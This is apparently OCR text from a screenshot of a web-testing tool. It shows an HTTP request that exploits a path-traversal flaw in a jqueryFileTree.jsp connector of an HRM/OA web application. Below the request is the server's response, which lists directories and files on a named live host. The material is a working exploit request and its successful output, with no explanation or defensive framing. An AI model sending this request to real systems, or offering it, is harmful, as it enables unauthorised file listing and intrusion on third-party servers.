 Request
数据包扫描
热加载
构造请求
1 GET /hrm/hrm_e9/orgChart/js/jquery/plugins/jqueryFileTree/connectors/
jqueryFileTree.jsp?dir=/page/resource/userfile/%2e%2e/%2e%2e/ HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
4 Content-Length auto : 0
5
6
Responses
9986bytes / 10865ms
美化
渲染
请输入定位响应
详 情
远端地址:198.18.1.244:8082;
响应时间:10865ms; 总耗时:186
04ms; URL:http://oa.zhonggua
nzixun.com:8...
operHover_hand operHoverSpan_hover'>&nbsp;重命名&nbsp;</span></
a><a onclick="delDir('/page/resource/userfile/../../resource',
'resource');" title='删除目录'><span class='operHoverSpan
operHover_hand operHoverSpan_hover'>&nbsp;删除&nbsp;</span></
a></div></li><li class="directory collapsed"
onmouseover="operateShow('oprate_div_style');"
onmouseout="operateHide('oprate_div_style');"><a href="#"
rel="/page/resource/userfile/../../style/">style</a><div
id='oprate_div_style' style='margin-left:86px;display:none;'
class='hoverDiv'>&nbsp;&nbsp;&nbsp;<a onclick="addDir('/page/
resource/userfile/../../style','style');" title='新建目录
'><span class='operHoverSpan operHover_hand
operHoverSpan_hover'>&nbsp;新建&nbsp;</span></a><a
onclick="editDir('/page/resource/userfile/../../style',
'style');" title='重命名目录'><span class='operHoverSpan
operHover_hand operHoverSpan_hover'>&nbsp;重命名&nbsp;</span></
a><a onclick="delDir('/page/resource/userfile/../../style',
'style');" title='删除目录'><span class='operHoverSpan
operHover_hand operHoverSpan_hover'>&nbsp;删除&nbsp;</span></
a></div></li><li class="directory collapsed"
onmouseover="operateShow('oprate_div_template');"
onmouseout="operateHide('oprate_div_template');"><a href="#"
rel="/page/resource/userfile/../../template/">template</a><div
id='oprate_div_template' style='margin-left:86px;display:none;
' class='hoverDiv'>&nbsp;&nbsp;&nbsp;<a onclick="addDir('/page/
resource/userfile/../../template','template');" title='新建目录
'><span class='operHoverSpan operHover_hand
operHoverSpan_hover'>&nbsp;新建&nbsp;</span></a><a
onclick="editDir('/page/resource/userfile/../../template',
'template');" title='重命名目录'><span class='operHoverSpan
operHover_hand operHoverSpan_hover'>&nbsp;重命名&nbsp;</span></
a><a onclick="delDir('/page/resource/userfile/../../template',
'template');" title='删除目录'><span class='operHoverSpan
operHover_hand operHoverSpan_hover'>&nbsp;删除&nbsp;</span></
a></div></li></ul>$%^&[['index.jsp','20K','2021-07-05'],
['PortalCenter.jsp','7K','2015-07-06'],['PortalSetting.jsp',
'5K','2018-04-13'],['PortalSettingOperation.jsp','2K',
'2019-03-31']]
16